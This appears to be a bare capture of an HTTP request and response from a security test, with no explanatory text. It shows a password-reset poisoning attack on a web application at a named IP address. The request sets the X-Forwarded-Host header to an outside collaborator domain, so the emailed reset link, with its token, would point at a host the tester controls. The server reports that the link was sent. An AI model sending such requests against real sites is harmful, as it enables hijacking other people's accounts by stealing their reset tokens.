 POST /passwordreset.php HTTP/1.1
Host: 13.127.95.30
User-Agent: curl
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://13.127.95.30/passwordreset.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://13.127.95.30
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
X-Client-IP: 13.127.95.30
X-Forwarded-Host: bix2mqqw32ltufd2nkjaogp30u6ku9.oastify.com
uname=tuhin1729
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 18:50:55 GMT
3 Server: Apache/2.4.54 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 69
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 A password reset <b>
link
</b>
is sent to the registered email address.